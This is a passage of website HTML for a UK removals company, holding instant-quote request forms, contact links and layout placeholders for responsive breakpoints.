           </div>
           <div class="clearfix colelem" id="pwidgetu108648"><!-- group -->
            <div class="fld-grp clearfix grpelem" id="widgetu108648" data-required="true" data-sizePolicy="fixed" data-pintopage="page_fixedCenter"><!-- none box -->
             <label class="fld-label actAsDiv clearfix grpelem" id="u108649-4" for="widgetu108648_input" data-sizePolicy="fixed" data-pintopage="page_fixedCenter"><!-- content --><span class="actAsPara shared_content" data-content-guid="u108649-4_0_content">Phone*</span></label>
             <span class="fld-input NoWrap actAsDiv transition clearfix grpelem" id="u108650-3" data-sizePolicy="fixed" data-pintopage="page_fixedCenter"><!-- content --><input class="wrapped-input shared_content" type="tel" spellcheck="false" id="widgetu108648_input" name="custom_U108648" tabindex="13" data-sizePolicy="fixed" data-pintopage="page_fixedCenter" data-content-guid="widgetu108648_input_content"/></span>
            </div>
            <div class="fld-grp clearfix grpelem" id="widgetu108667" data-required="true" data-sizePolicy="fixed" data-pintopage="page_fixedCenter"><!-- none box -->
             <label class="fld-label actAsDiv clearfix grpelem" id="u108670-4" for="widgetu108667_input" data-sizePolicy="fixed" data-pintopage="page_fixedCenter"><!-- content --><span class="actAsPara shared_content" data-content-guid="u108670-4_0_content">To Postcode*</span></label>
             <span class="fld-input NoWrap actAsDiv transition clearfix grpelem" id="u108669-3" data-sizePolicy="fixed" data-pintopage="page_fixedCenter"><!-- content --><input class="wrapped-input shared_content" type="text" id="widgetu108667_input" name="custom_U108667" tabindex="14" data-sizePolicy="fixed" data-pintopage="page_fixedCenter" data-content-guid="widgetu108667_input_content"/></span>
            </div>
           </div>
           <div class="clearfix colelem" id="pwidgetu108672"><!-- group -->
            <div class="fld-grp clearfix grpelem" id="widgetu108672" data-required="true" data-type="email" data-sizePolicy="fixed" data-pintopage="page_fixedCenter"><!-- none box -->
             <label class="fld-label actAsDiv clearfix grpelem" id="u108674-4" for="widgetu108672_input" data-sizePolicy="fixed" data-pintopage="page_fixedCenter"><!-- content --><span class="actAsPara shared_content" data-content-guid="u108674-4_0_content">Email*</span></label>
             <span class="fld-input NoWrap actAsDiv transition clearfix grpelem" id="u108675-3" data-sizePolicy="fixed" data-pintopage="page_fixedCenter"><!-- content --><input class="wrapped-input shared_content" type="email" spellcheck="false" id="widgetu108672_input" name="Email" tabindex="15" data-sizePolicy="fixed" data-pintopage="page_fixedCenter" data-content-guid="widgetu108672_input_content"/></span>
            </div>
            <div class="fld-grp clearfix grpelem" id="widgetu108657" data-required="true" data-sizePolicy="fixed" data-pintopage="page_fixedCenter"><!-- none box -->
             <label class="fld-label actAsDiv clearfix grpelem" id="u108659-4" for="widgetu108657_input" data-sizePolicy="fixed" data-pintopage="page_fixedCenter"><!-- content --><span class="actAsPara shared_content" data-content-guid="u108659-4_0_content">Number of bedrooms*</span></label>
             <span class="fld-input NoWrap actAsDiv transition clearfix grpelem" id="u108660-3" data-sizePolicy="fixed" data-pintopage="page_fixedCenter"><!-- content --><input class="wrapped-input shared_content" type="text" id="widgetu108657_input" name="custom_U108657" tabindex="16" data-sizePolicy="fixed" data-pintopage="page_fixedCenter" data-content-guid="widgetu108657_input_content"/></span>
            </div>
           </div>
           <button class="submit-btn NoWrap transition clearfix colelem" id="u108662-4" type="submit" value="GET INSTANT QUOTE" tabindex="17" data-sizePolicy="fixed" data-pintopage="page_fixedCenter"><!-- content -->
            <div style="margin-top:-12px;height:12px;" class="shared_content" data-content-guid="u108662-4_0_content">
             <p>GET INSTANT QUOTE</p>
            </div>
           </button>
           <div class="clearfix colelem" id="pu108671-4"><!-- group -->
            <div class="transition clearfix grpelem" id="u108671-4" data-sizePolicy="fixed" data-pintopage="page_fixedCenter"><!-- content -->
             <p class="shared_content" data-content-guid="u108671-4_0_content">Submitting Form...</p>
            </div>
            <div class="clearfix grpelem" id="u108652-4" data-sizePolicy="fixed" data-pintopage="page_fixedCenter"><!-- content -->
             <p class="shared_content" data-content-guid="u108652-4_0_content">The server encountered an error.</p>
            </div>
            <div class="clearfix grpelem" id="u108661-4" data-sizePolicy="fixed" data-pintopage="page_fixedCenter"><!-- content -->
             <p class="shared_content" data-content-guid="u108661-4_0_content">Form received.</p>
            </div>
           </div>
          </div>
         </form>
        </div>
       </div>
      </div>
     </div>
     <span class="H1 clearfix colelem placeholder" data-placeholder-for="u58824-4_content"><!-- placeholder node --></span>
     <div class="clearfix colelem shared_content" id="pu58829" data-content-guid="pu58829_content"><!-- group -->
      <div class="museBGSize grpelem" id="u58829" data-sizePolicy="fixed" data-pintopage="page_fixedCenter" data-leftAdjustmentDoneBy="pu58829"><!-- simple frame --></div>
      <span class="H2 clearfix grpelem placeholder" data-placeholder-for="u58831-4_content"><!-- placeholder node --></span>
      <span class="grpelem placeholder" data-placeholder-for="u58842_content"><!-- placeholder node --></span>
     </div>
     <span class="clearfix colelem placeholder" data-placeholder-for="u114098-48_content"><!-- placeholder node --></span>
    </div>
    <div class="clearfix grpelem temp_no_id shared_content" data-orig-id="pu86080" data-content-guid="pu86080_content"><!-- group -->
     <span class="placeholder" data-placeholder-for="u86080_content"><!-- placeholder node --></span>
     <div class="size_fixed" id="u147854" data-sizePolicy="fixed" data-pintopage="topright"><!-- custom html -->
      
<div id="dl-menu" class="dl-menuwrapper">
	<button class="dl-trigger">Open Menu</button>
	<ul class="dl-menu" id="mlddm">
	</ul>
</div>

     </div>
     <a class="nonblock nontext clip_frame" id="u105171" href="Tel:02089911277"><!-- svg --><img class="svg temp_no_img_src" id="u105172" data-orig-src="images/brr-newphoneicon.svg?crc=4249505205" width="40" height="40" alt="" data-mu-svgfallback="images/brr-newphoneicon_poster_.png?crc=438906032" src="images/blank.gif?crc=4208392903"/></a>
     <a class="nonblock nontext clip_frame" id="u105173" href="index.html"><!-- svg --><img class="svg temp_no_img_src" id="u110506" data-orig-src="images/brr-blue-logo.svg?crc=220534108" width="100" height="40" alt="" data-mu-svgfallback="images/brr-blue-logo_poster_.png?crc=303066293" src="images/blank.gif?crc=4208392903"/></a>
    </div>
    <div class="verticalspacer shared_content" data-offset-top="2839" data-content-above-spacer="2839" data-content-below-spacer="0" data-sizePolicy="fixed" data-pintopage="page_fixedLeft" data-content-guid="page_6_content"></div>
    <div class="clearfix grpelem temp_no_id" data-orig-id="pu86031-4"><!-- column -->
     <span class="H3 clearfix colelem placeholder" data-placeholder-for="u86031-4_content"><!-- placeholder node --></span>
     <span class="H4 clearfix colelem placeholder" data-placeholder-for="u86057-4_content"><!-- placeholder node --></span>
     <span class="colelem placeholder" data-placeholder-for="u86073_content"><!-- placeholder node --></span>
     <span class="Paragraph clearfix colelem placeholder" data-placeholder-for="u86106-8_content"><!-- placeholder node --></span>
     <div class="colelem shared_content" id="u86025" data-sizePolicy="fluidWidth" data-pintopage="page_fixedCenter" data-content-guid="u86025_content"><!-- simple frame --></div>
     <div class="clearfix colelem temp_no_id" data-orig-id="pu95964"><!-- group -->
      <span class="pointer_cursor footerimage1 clearfix grpelem placeholder" data-placeholder-for="u95964_content"><!-- placeholder node --></span>
      <span class="pointer_cursor footerimage2 clearfix grpelem placeholder" data-placeholder-for="u95974_content"><!-- placeholder node --></span>
     </div>
     <div class="clearfix colelem" id="pu95965"><!-- group -->
      <span class="pointer_cursor footerimage3 clearfix grpelem placeholder" data-placeholder-for="u95965_content"><!-- placeholder node --></span>
      <div class="pointer_cursor footerimage4 clearfix grpelem temp_no_id" data-orig-id="u95975"><!-- column -->
       <span class="block placeholder" data-placeholder-for="u95975_0_content"><!-- placeholder node --></span>
       <span class="nonblock nontext clip_frame colelem placeholder" data-placeholder-for="u95976_content"><!-- placeholder node --></span>
       <span class="nonblock nontext White-to-White clearfix colelem placeholder" data-placeholder-for="u95982-4_content"><!-- placeholder node --></span>
       <span class="nonblock nontext White-to-White clearfix colelem placeholder" data-placeholder-for="u95983-4_content"><!-- placeholder node --></span>
      </div>
     </div>
     <span class="clearfix colelem placeholder" data-placeholder-for="u86036-4_content"><!-- placeholder node --></span>
     <span class="colelem placeholder" data-placeholder-for="u86074_content"><!-- placeholder node --></span>
     <div class="clearfix colelem temp_no_id" data-orig-id="pu86059-33"><!-- group -->
      <span class="Black-to-Grey clearfix grpelem placeholder" data-placeholder-for="u86059-33_content"><!-- placeholder node --></span>
      <span class="Black-to-Grey clearfix grpelem placeholder" data-placeholder-for="u86039-30_content"><!-- placeholder node --></span>
     </div>
     <span class="clearfix colelem placeholder" data-placeholder-for="u135838-4_content"><!-- placeholder node --></span>
     <span class="colelem placeholder" data-placeholder-for="u135840_content"><!-- placeholder node --></span>
     <span class="Black-to-Grey clearfix colelem placeholder" data-placeholder-for="u135839-26_content"><!-- placeholder node --></span>
     <span class="Black-to-Grey clearfix colelem placeholder" data-placeholder-for="u135881-14_content"><!-- placeholder node --></span>
     <span class="clearfix colelem placeholder" data-placeholder-for="u135851-4_content"><!-- placeholder node --></span>
     <span class="colelem placeholder" data-placeholder-for="u135853_content"><!-- placeholder node --></span>
     <span class="clearfix colelem placeholder" data-placeholder-for="u135852-10_content"><!-- placeholder node --></span>
     <form class="form-grp clearfix colelem temp_no_id" method="post" enctype="multipart/form-data" action="scripts/form-u135856.php" data-sizePolicy="fluidWidth" data-pintopage="page_fixedCenter" data-orig-id="widgetu135856"><!-- none box -->
      <div class="position_content temp_no_id" data-orig-id="widgetu135856_position_content">
       <div class="clearfix colelem temp_no_id" data-orig-id="pwidgetu135863"><!-- group -->
        <div class="fld-grp clearfix grpelem temp_no_id" data-required="true" data-sizePolicy="fixed" data-pintopage="page_fixedCenter" data-orig-id="widgetu135863"><!-- none box -->
         <span class="fld-input NoWrap actAsDiv transition clearfix grpelem temp_no_id" data-sizePolicy="fixed" data-pintopage="page_fixedCenter" data-orig-id="u135864-4"><!-- content --><span class="wrapped-input placeholder" data-placeholder-for="widgetu135863_input_content"><!-- placeholder node --></span><label class="wrapped-input fld-prompt temp_no_id" for="widgetu135863_input" data-orig-id="widgetu135863_prompt"><span class="actAsPara placeholder" data-placeholder-for="widgetu135863_prompt_0_content"><!-- placeholder node --></span></label></span>
        </div>
        <button class="submit-btn NoWrap transition clearfix grpelem temp_no_id" type="submit" value="&gt;" tabindex="20" data-sizePolicy="fixed" data-pintopage="page_fixedCenter" data-orig-id="u135857-4"><!-- content -->
         <span class="placeholder" data-placeholder-for="u135857-4_0_content"><!-- placeholder node --></span>
        </button>
       </div>
       <div class="fld-grp clearfix colelem temp_no_id" data-required="true" data-type="checkbox" data-sizePolicy="fixed" data-pintopage="page_fixedCenter" data-orig-id="widgetu135868"><!-- none box -->
        <label class="fld-label actAsDiv clearfix grpelem temp_no_id" for="widgetu135868_input" data-sizePolicy="fixed" data-pintopage="page_fixedCenter" data-orig-id="u135869-4"><!-- content --><span class="actAsPara placeholder" data-placeholder-for="u135869-4_0_content"><!-- placeholder node --></span></label>
        <div class="fld-checkbox transition grpelem temp_no_id" data-orig-id="u135870"><!-- simple frame -->
         <span class="wrapped-input placeholder" data-placeholder-for="widgetu135868_input_content"><!-- placeholder node --></span>
         <label for="widgetu135868_input"></label>
        </div>
       </div>
       <div class="clearfix colelem temp_no_id" data-orig-id="pu135867-4"><!-- group -->
        <div class="clearfix grpelem temp_no_id" data-sizePolicy="fixed" data-pintopage="page_fixedCenter" data-leftAdjustmentDoneBy="pu135867-4" data-orig-id="u135867-4"><!-- content -->
         <span class="placeholder" data-placeholder-for="u135867-4_0_content"><!-- placeholder node --></span>
        </div>
        <div class="clearfix grpelem temp_no_id" data-sizePolicy="fixed" data-pintopage="page_fixedCenter" data-leftAdjustmentDoneBy="pu135867-4" data-orig-id="u135862-4"><!-- content -->
         <span class="placeholder" data-placeholder-for="u135862-4_0_content"><!-- placeholder node --></span>
        </div>
        <div class="clearfix grpelem temp_no_id" data-sizePolicy="fixed" data-pintopage="page_fixedCenter" data-leftAdjustmentDoneBy="pu135867-4" data-orig-id="u135872-4"><!-- content -->
         <span class="placeholder" data-placeholder-for="u135872-4_0_content"><!-- placeholder node --></span>
        </div>
       </div>
      </div>
     </form>
     <span class="clearfix colelem placeholder" data-placeholder-for="pu135841_content"><!-- placeholder node --></span>
     <span class="colelem placeholder" data-placeholder-for="u149447_content"><!-- placeholder node --></span>
     <span class="clip_frame colelem placeholder" data-placeholder-for="u149450_content"><!-- placeholder node --></span>
     <a class="nonblock nontext clip_frame colelem temp_no_id shared_content" href="https://www.aimovers.org.uk/members-directory/1066/best-rate-removals-ltd/" target="_blank" data-sizePolicy="fixed" data-pintopage="page_fixedCenter" data-orig-id="u149445" data-content-guid="u149445_content"><!-- image --><img class="block temp_no_id temp_no_img_src" data-orig-src="images/aim-logo.png?crc=3775296461" alt="" title="AIM website" width="145" height="97" data-orig-id="u149445_img" src="images/blank.gif?crc=4208392903"/></a>
     <span class="nonblock nontext clip_frame colelem placeholder" data-placeholder-for="u149448_content"><!-- placeholder node --></span>
     <span class="clip_frame colelem placeholder" data-placeholder-for="u149442_content"><!-- placeholder node --></span>
     <span class="clip_frame colelem placeholder" data-placeholder-for="u149440_content"><!-- placeholder node --></span>
     <span class="clearfix colelem placeholder" data-placeholder-for="u149444-4_content"><!-- placeholder node --></span>
    </div>
   </div>
  </div>
  <div class="breakpoint" id="bp_540" data-max-width="540"><!-- responsive breakpoint node -->
   <div class="clearfix borderbox temp_no_id" data-orig-id="page"><!-- group -->
    <span class="size_fixed grpelem placeholder" data-placeholder-for="u99120_content"><!-- placeholder node --></span>
    <span class="size_fixed grpelem placeholder" data-placeholder-for="u147853_content"><!-- placeholder node --></span>
    <div class="clearfix grpelem temp_no_id" data-orig-id="pu87134"><!-- column -->
     <span class="size_fixed colelem placeholder" data-placeholder-for="u87134_content"><!-- placeholder node --></span>
     <span class="size_fixed colelem placeholder" data-placeholder-for="u147852_content"><!-- placeholder node --></span>
    </div>
    <span class="placeholder" data-placeholder-for="u105133-wrapper_content"><!-- placeholder node --></span>
    <div class="clearfix grpelem temp_no_id" data-orig-id="ppu100623"><!-- column -->
     <div class="clearfix colelem temp_no_id" data-orig-id="pu100623"><!-- group -->
      <span class="grpelem placeholder" data-placeholder-for="u100623_content"><!-- placeholder node --></span>
      <div class="browser_width grpelem" id="u58822-bw">
       <div class="museBGSize" id="u58822"><!-- column -->
        <div class="clearfix" id="u58822_align_to_page">
         <span class="clearfix colelem placeholder" data-placeholder-for="pu87246_content"><!-- placeholder node --></span>
         <span class="clearfix colelem placeholder" data-placeholder-for="pu87244_content"><!-- placeholder node --></span>
         <span class="clearfix colelem placeholder" data-placeholder-for="u108646-4_content"><!-- placeholder node --></span>
         <form class="form-grp clearfix colelem temp_no_id" method="post" enctype="multipart/form-data" action="scripts/form-u108647.php" data-sizePolicy="fluidWidth" data-pintopage="page_fixedCenter" data-orig-id="widgetu108647"><!-- none box -->
          <div class="position_content temp_no_id" data-orig-id="widgetu108647_position_content">
           <div class="clearfix colelem temp_no_id" data-orig-id="pwidgetu108653"><!-- group -->
            <div class="fld-grp clearfix grpelem temp_no_id" data-required="true" data-sizePolicy="fixed" data-pintopage="page_fixedCenter" data-orig-id="widgetu108653"><!-- none box -->
             <label class="fld-label actAsDiv clearfix grpelem temp_no_id" for="widgetu108653_input" data-sizePolicy="fixed" data-pintopage="page_fixedCenter" data-orig-id="u108655-4"><!-- content --><span class="actAsPara placeholder" data-placeholder-for="u108655-4_0_content"><!-- placeholder node --></span></label>
             <span class="fld-input NoWrap actAsDiv transition clearfix grpelem temp_no_id" data-sizePolicy="fixed" data-pintopage="page_fixedCenter" data-orig-id="u108656-3"><!-- content --><span class="wrapped-input placeholder" data-placeholder-for="widgetu108653_input_content"><!-- placeholder node --></span></span>
            </div>
            <div class="fld-grp clearfix grpelem temp_no_id" data-required="true" data-sizePolicy="fixed" data-pintopage="page_fixedCenter" data-orig-id="widgetu108663"><!-- none box -->
             <label class="fld-label actAsDiv clearfix grpelem temp_no_id" for="widgetu108663_input" data-sizePolicy="fixed" data-pintopage="page_fixedCenter" data-orig-id="u108665-4"><!-- content --><span class="actAsPara placeholder" data-placeholder-for="u108665-4_0_content"><!-- placeholder node --></span></label>
             <span class="fld-input NoWrap actAsDiv transition clearfix grpelem temp_no_id" data-sizePolicy="fixed" data-pintopage="page_fixedCenter" data-orig-id="u108666-3"><!-- content --><span class="wrapped-input placeholder" data-placeholder-for="widgetu108663_input_content"><!-- placeholder node --></span></span>
            </div>
           </div>
           <div class="clearfix colelem temp_no_id" data-orig-id="pwidgetu108648"><!-- group -->
            <div class="fld-grp clearfix grpelem temp_no_id" data-required="true" data-sizePolicy="fixed" data-pintopage="page_fixedCenter" data-orig-id="widgetu108648"><!-- none box -->
             <label class="fld-label actAsDiv clearfix grpelem temp_no_id" for="widgetu108648_input" data-sizePolicy="fixed" data-pintopage="page_fixedCenter" data-orig-id="u108649-4"><!-- content --><span class="actAsPara placeholder" data-placeholder-for="u108649-4_0_content"><!-- placeholder node --></span></label>
             <span class="fld-input NoWrap actAsDiv transition clearfix grpelem temp_no_id" data-sizePolicy="fixed" data-pintopage="page_fixedCenter" data-orig-id="u108650-3"><!-- content --><span class="wrapped-input placeholder" data-placeholder-for="widgetu108648_input_content"><!-- placeholder node --></span></span>
            </div>
            <div class="fld-grp clearfix grpelem temp_no_id" data-required="true" data-sizePolicy="fixed" data-pintopage="page_fixedCenter" data-orig-id="widgetu108667"><!-- none box -->
             <label class="fld-label actAsDiv clearfix grpelem temp_no_id" for="widgetu108667_input" data-sizePolicy="fixed" data-pintopage="page_fixedCenter" data-orig-id="u108670-4"><!-- content --><span class="actAsPara placeholder" data-placeholder-for="u108670-4_0_content"><!-- placeholder node --></span></label>
             <span class="fld-input NoWrap actAsDiv transition clearfix grpelem temp_no_id" data-sizePolicy="fixed" data-pintopage="page_fixedCenter" data-orig-id="u108669-3"><!-- content --><span class="wrapped-input placeholder" data-placeholder-for="widgetu108667_input_content"><!-- placeholder node --></span></span>
            </div>
           </div>
           <div class="clearfix colelem temp_no_id" data-orig-id="pwidgetu108672"><!-- group -->
            <div class="fld-grp clearfix grpelem temp_no_id" data-required="true" data-type="email" data-sizePolicy="fixed" data-pintopage="page_fixedCenter" data-orig-id="widgetu108672"><!-- none box -->
             <label class="fld-label actAsDiv clearfix grpelem temp_no_id" for="widgetu108672_input" data-sizePolicy="fixed" data-pintopage="page_fixedCenter" data-orig-id="u108674-4"><!-- content --><span class="actAsPara placeholder" data-placeholder-for="u108674-4_0_content"><!-- placeholder node --></span></label>
             <span class="fld-input NoWrap actAsDiv transition clearfix grpelem temp_no_id" data-sizePolicy="fixed" data-pintopage="page_fixedCenter" data-orig-id="u108675-3"><!-- content --><span class="wrapped-input placeholder" data-placeholder-for="widgetu108672_input_content"><!-- placeholder node --></span></span>
            </div>
            <div class="fld-grp clearfix grpelem temp_no_id" data-required="true" data-sizePolicy="fixed" data-pintopage="page_fixedCenter" data-orig-id="widgetu108657"><!-- none box -->
             <label class="fld-label actAsDiv clearfix grpelem temp_no_id" for="widgetu108657_input" data-sizePolicy="fixed" data-pintopage="page_fixedCenter" data-orig-id="u108659-4"><!-- content --><span class="actAsPara placeholder" data-placeholder-for="u108659-4_0_content"><!-- placeholder node --></span></label>
             <span class="fld-input NoWrap actAsDiv transition clearfix grpelem temp_no_id" data-sizePolicy="fixed" data-pintopage="page_fixedCenter" data-orig-id="u108660-3"><!-- content --><span class="wrapped-input placeholder" data-placeholder-for="widgetu108657_input_content"><!-- placeholder node --></span></span>
            </div>
           </div>
           <button class="submit-btn NoWrap transition clearfix colelem temp_no_id" type="submit" value="GET INSTANT QUOTE" tabindex="27" data-sizePolicy="fixed" data-pintopage="page_fixedCenter" data-orig-id="u108662-4"><!-- content -->
            <span class="placeholder" data-placeholder-for="u108662-4_0_content"><!-- placeholder node --></span>
           </button>
           <div class="clearfix colelem temp_no_id" data-orig-id="pu108671-4"><!-- group -->
            <div class="transition clearfix grpelem temp_no_id" data-sizePolicy="fixed" data-pintopage="page_fixedCenter" data-orig-id="u108671-4"><!-- content -->
             <span class="placeholder" data-placeholder-for="u108671-4_0_content"><!-- placeholder node --></span>
            </div>
            <div class="clearfix grpelem temp_no_id" data-sizePolicy="fixed" data-pintopage="page_fixedCenter" data-orig-id="u108652-4"><!-- content -->
             <span class="placeholder" data-placeholder-for="u108652-4_0_content"><!-- placeholder node --></span>
            </div>
            <div class="clearfix grpelem temp_no_id" data-sizePolicy="fixed" data-pintopage="page_fixedCenter" data-orig-id="u108661-4"><!-- content -->
             <span class="placeholder" data-placeholder-for="u108661-4_0_content"><!-- placeholder node --></span>
            </div>
           </div>
          </div>
         </form>
        </div>
       </div>
      </div>
     </div>
     <span class="H1 clearfix colelem placeholder" data-placeholder-for="u58824-4_content"><!-- placeholder node --></span>
     <span class="clearfix colelem placeholder" data-placeholder-for="pu58829_content"><!-- placeholder node --></span>
     <span class="clearfix colelem placeholder" data-placeholder-for="u114098-48_content"><!-- placeholder node --></span>
    </div>
    <span class="clearfix grpelem placeholder" data-placeholder-for="pu86080_content"><!-- placeholder node --></span>
    <span class="verticalspacer placeholder" data-placeholder-for="page_6_content"><!-- placeholder node --></span>
    <div class="clearfix grpelem temp_no_id" data-orig-id="pu86031-4"><!-- column -->
     <span class="H3 clearfix colelem placeholder" data-placeholder-for="u86031-4_content"><!-- placeholder node --></span>
     <span class="H4 clearfix colelem placeholder" data-placeholder-for="u86057-4_content"><!-- placeholder node --></span>
     <span class="colelem placeholder" data-placeholder-for="u86073_content"><!-- placeholder node --></span>
     <span class="Paragraph clearfix colelem placeholder" data-placeholder-for="u86106-8_content"><!-- placeholder node --></span>
     <span class="colelem placeholder" data-placeholder-for="u86025_content"><!-- placeholder node --></span>
     <div class="pointer_cursor transition clearfix colelem" id="u98154"><!-- column -->
      <a class="block" target="_blank" href="Tel:02089911277"><!-- Block link tag --></a>
      <a class="nonblock nontext clip_frame colelem" id="u98162" href="Tel:02089911277" target="_blank" data-sizePolicy="fixed" data-pintopage="page_fixedCenter"><!-- image --><img class="block temp_no_img_src" id="u98162_img" data-orig-src="images/phone_contact.png?crc=3808425400" alt="" width="60" height="60" src="images/blank.gif?crc=4208392903"/></a>
      <a class="nonblock nontext White-to-White clearfix colelem" id="u98166-4" href="Tel:02089911277" target="_blank"><!-- content --><p>CALL US</p></a>
      <a class="nonblock nontext White-to-White clearfix colelem" id="u98167-4" href="Tel:02089911277" target="_blank"><!-- content --><p>0208 991 1277</p></a>
     </div>
     <div class="pointer_cursor transition clearfix colelem" id="u98156"><!-- column -->
      <a class="block" target="_blank" href="Mailto:office@bestrateremovals.co.uk"><!-- Block link tag --></a>
      <a class="nonblock nontext clip_frame colelem" id="u98160" href="mailto:office@bestrateremovals.co.uk" data-sizePolicy="fixed" data-pintopage="page_fixedCenter"><!-- image --><img class="block temp_no_img_src" id="u98160_img" data-orig-src="images/email_contact.png?crc=327216257" alt="" width="60" height="60" src="images/blank.gif?crc=4208392903"/></a>
      <a class="nonblock nontext White-to-White clearfix colelem" id="u98170-4" href="mailto:office@bestrateremovals.co.uk"><!-- content --><p>EMAIL US</p></a>
      <div class="pointer_cursor White-to-White clearfix colelem" id="u98171-5"><!-- content -->
       <a class="block" href="mailto:office@bestrateremovals.co.uk"><!-- Block link tag --></a>
       <p><a class="nonblock" href="mailto:office@bestrateremovals.co.uk">office@bestrateremovals.co.uk</a></p>
      </div>
     </div>
     <div class="transition clearfix colelem" id="u98155"><!-- column -->
      <div class="clip_frame colelem" id="u98164" data-sizePolicy="fixed" data-pintopage="page_fixedCenter"><!-- image -->
       <img class="block temp_no_img_src" id="u98164_img" data-orig-src="images/quote_contact.png?crc=422937802" alt="" width="60" height="60" src="images/blank.gif?crc=4208392903"/>
      </div>
      <a class="nonblock nontext White-to-White clearfix colelem" id="u98168-4" href="index.html"><!-- content --><p>INSTANT QUOTE</p></a>
      <a class="nonblock nontext White-to-White clearfix colelem" id="u98169-4" href="index.html"><!-- content --><p>Get it now!</p></a>
     </div>
     <div class="pointer_cursor transition clearfix colelem" id="u98157"><!-- column -->
      <a class="block" target="_blank" href="videosurvey.html"><!-- Block link tag --></a>
      <a class="nonblock nontext clip_frame colelem" id="u98158" href="videosurvey.html" target="_blank" data-sizePolicy="fixed" data-pintopage="page_fixedCenter"><!-- image --><img class="block temp_no_img_src" id="u98158_img" data-orig-src="images/video_contact.png?crc=3824381483" alt="" width="60" height="60" src="images/blank.gif?crc=4208392903"/></a>
      <a class="nonblock nontext White-to-White clearfix colelem" id="u98172-4" href="videosurvey.html" target="_blank"><!-- content --><p>VIDEO SURVEY</p></a>
      <a class="nonblock nontext White-to-White clearfix colelem" id="u98173-4" href="videosurvey.html" target="_blank"><!-- content --><p>get an accurate instant quote</p></a>
     </div>
     <span class="clearfix colelem placeholder" data-placeholder-for="u86036-4_content"><!-- placeholder node --></span>
     <span class="colelem placeholder" data-placeholder-for="u86074_content"><!-- placeholder node --></span>
     <div class="clearfix colelem temp_no_id" data-orig-id="pu86059-33"><!-- group -->
      <span class="Black-to-Grey clearfix grpelem placeholder" data-placeholder-for="u86059-33_content"><!-- placeholder node --></span>
      <span class="Black-to-Grey clearfix grpelem placeholder" data-placeholder-for="u86039-30_content"><!-- placeholder node --></span>
     </div>
     <span class="clearfix colelem placeholder" data-placeholder-for="u135838-4_content"><!-- placeholder node --></span>
     <span class="colelem placeholder" data-placeholder-for="u135840_content"><!-- placeholder node --></span>
     <span class="Black-to-Grey clearfix colelem placeholder" data-placeholder-for="u135839-26_content"><!-- placeholder node --></span>
     <span class="Black-to-Grey clearfix colelem placeholder" data-placeholder-for="u135881-14_content"><!-- placeholder node --></span>
     <span class="clearfix colelem placeholder" data-placeholder-for="u135851-4_content"><!-- placeholder node --></span>
     <span class="colelem placeholder" data-placeholder-for="u135853_content"><!-- placeholder node --></span>
     <span class="clearfix colelem placeholder" data-placeholder-for="u135852-10_content"><!-- placeholder node --></span>
     <form class="form-grp clearfix colelem temp_no_id" method="post" enctype="multipart/form-data" action="scripts/form-u135856.php" data-sizePolicy="fluidWidth" data-pintopage="page_fixedCenter" data-orig-id="widgetu135856"><!-- none box -->
      <div class="position_content temp_no_id" data-orig-id="widgetu135856_position_content">
       <div class="clearfix colelem temp_no_id" data-orig-id="pwidgetu135863"><!-- group -->
        <div class="fld-grp clearfix grpelem temp_no_id" data-required="true" data-sizePolicy="fixed" data-pintopage="page_fixedCenter" data-orig-id="widgetu135863"><!-- none box -->
         <span class="fld-input NoWrap actAsDiv transition clearfix grpelem temp_no_id" data-sizePolicy="fixed" data-pintopage="page_fixedCenter" data-orig-id="u135864-4"><!-- content --><span class="wrapped-input placeholder" data-placeholder-for="widgetu135863_input_content"><!-- placeholder node --></span><label class="wrapped-input fld-prompt temp_no_id" for="widgetu135863_input" data-orig-id="widgetu135863_prompt"><span class="actAsPara placeholder" data-placeholder-for="widgetu135863_prompt_0_content"><!-- placeholder node --></span></label></span>
        </div>
        <button class="submit-btn NoWrap transition clearfix grpelem temp_no_id" type="submit" value="&gt;" tabindex="30" data-sizePolicy="fixed" data-pintopage="page_fixedCenter" data-orig-id="u135857-4"><!-- content -->
         <span class="placeholder" data-placeholder-for="u135857-4_0_content"><!-- placeholder node --></span>
        </button>
       </div>
       <div class="fld-grp clearfix colelem temp_no_id" data-required="true" data-type="checkbox" data-sizePolicy="fixed" data-pintopage="page_fixedCenter" data-orig-id="widgetu135868"><!-- none box -->
        <label class="fld-label actAsDiv clearfix grpelem temp_no_id" for="widgetu135868_input" data-sizePolicy="fixed" data-pintopage="page_fixedCenter" data-orig-id="u135869-4"><!-- content --><span class="actAsPara placeholder" data-placeholder-for="u135869-4_0_content"><!-- placeholder node --></span></label>
        <div class="fld-checkbox transition grpelem temp_no_id" data-orig-id="u135870"><!-- simple frame -->
         <span class="wrapped-input placeholder" data-placeholder-for="widgetu135868_input_content"><!-- placeholder node --></span>
         <label for="widgetu135868_input"></label>
        </div>
       </div>
       <div class="clearfix colelem temp_no_id" data-orig-id="pu135867-4"><!-- group -->
        <div class="clearfix grpelem temp_no_id" data-sizePolicy="fixed" data-pintopage="page_fixedCenter" data-leftAdjustmentDoneBy="pu135867-4" data-orig-id="u135867-4"><!-- content -->
         <span class="placeholder" data-placeholder-for="u135867-4_0_content"><!-- placeholder node --></span>
        </div>
        <div class="clearfix grpelem temp_no_id" data-sizePolicy="fixed" data-pintopage="page_fixedCenter" data-leftAdjustmentDoneBy="pu135867-4" data-orig-id="u135862-4"><!-- content -->
         <span class="placeholder" data-placeholder-for="u135862-4_0_content"><!-- placeholder node --></span>
        </div>
        <div class="clearfix grpelem temp_no_id" data-sizePolicy="fixed" data-pintopage="page_fixedCenter" data-leftAdjustmentDoneBy="pu135867-4" data-orig-id="u135872-4"><!-- content -->
         <span class="placeholder" data-placeholder-for="u135872-4_0_content"><!-- placeholder node --></span>
        </div>
       </div>
      </div>
     </form>
     <span class="clearfix colelem placeholder" data-placeholder-for="pu135841_content"><!-- placeholder node --></span>
     <span class="colelem placeholder" data-placeholder-for="u149447_content"><!-- placeholder node --></span>
     <span class="clip_frame colelem placeholder" data-placeholder-for="u149450_content"><!-- placeholder node --></span>
     <span class="nonblock nontext clip_frame colelem placeholder" data-placeholder-for="u149445_content"><!-- placeholder node --></span>
     <span class="nonblock nontext clip_frame colelem placeholder" data-placeholder-for="u149448_content"><!-- placeholder node --></span>
     <span class="clip_frame colelem placeholder" data-placeholder-for="u149442_content"><!-- placeholder node --></span>
     <span class="clip_frame colelem placeholder" data-placeholder-for="u149440_content"><!-- placeholder node --></span>
     <span class="clearfix colelem placeholder" data-placeholder-for="u149444-4_content"><!-- placeholder node --></span>
    </div>
   </div>
  </div>
  <!-- JS includes -->
  <script type="text/javascript">
